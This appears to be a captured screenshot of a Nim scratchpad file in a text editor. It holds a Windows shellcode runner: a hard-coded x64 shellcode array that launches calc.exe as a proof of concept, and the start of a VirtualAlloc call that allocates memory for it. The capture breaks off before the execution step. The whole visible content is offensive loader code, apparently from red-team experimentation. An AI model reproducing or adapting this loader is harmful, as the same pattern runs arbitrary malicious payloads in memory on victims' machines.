 2
13:43
~/git/nimtricks/scratchpad.nim - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
SOUND_SHELL × scratchpad.nim ×
1 import winim/lean
2
3 proc NimMain() {.cdecl, importc.}
4
5 proc ThreadFunction(lpParameter: LPVOID) : DWORD {.stdcall, winapi.} =
6 var shellcode: array[296, byte] = [
7 byte 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
8 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
9 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
10 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
11 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
12 0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
13 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
14 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
15 0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
16 0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
17 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
18 0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
19 0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
20 0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
21 0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
22 0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
23 0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
24 0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x43,0x3a,0x5c,
25 0x77,0x69,0x6e,0x64,0x6f,0x77,0x73,0x5c,0x73,0x79,0x73,0x74,0x65,0x6d,0x33,
26 0x32,0x5c,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 ]
27
28 var address = VirtualAlloc(
29 NULL,
30 cast[SIZE_T](shellcode.len),
31 MEM_COMMIT,
Line 40, Column 31
Nim